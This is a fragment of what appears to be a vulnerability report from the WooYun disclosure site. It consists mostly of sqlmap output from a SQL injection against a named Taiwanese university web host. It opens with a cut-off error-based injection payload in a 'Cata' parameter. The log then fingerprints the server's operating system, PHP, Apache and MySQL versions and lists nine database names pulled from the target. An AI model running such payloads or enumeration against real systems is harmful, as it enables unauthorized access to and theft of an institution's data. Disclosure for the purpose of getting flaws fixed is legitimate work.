 OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&Cata=17
---
[21:29:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[21:29:58] [INFO] fetching database names
[21:29:58] [INFO] the SQL query used returns 9 entries
[21:29:58] [INFO] resumed: information_schema
[21:29:58] [INFO] resumed: cte
[21:29:58] [INFO] resumed: cte_dyu_edu_tw
[21:29:58] [INFO] resumed: cteschool
[21:29:58] [INFO] resumed: mysql
[21:29:58] [INFO] resumed: pde
[21:29:58] [INFO] resumed: pde_dyu_edu_tw
[21:29:58] [INFO] resumed: pdeschool
[21:29:58] [INFO] resumed: test
available databases [9]:
[*] cte
[*] cte_dyu_edu_tw
[*] cteschool
[*] information_schema
[*] mysql
[*] pde
[*] pde_dyu_edu_tw
[*] pdeschool
[*] test
[21:29:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cte.dyu.edu.tw'
[*] shutting down at 21:29:58
www.wooyun.org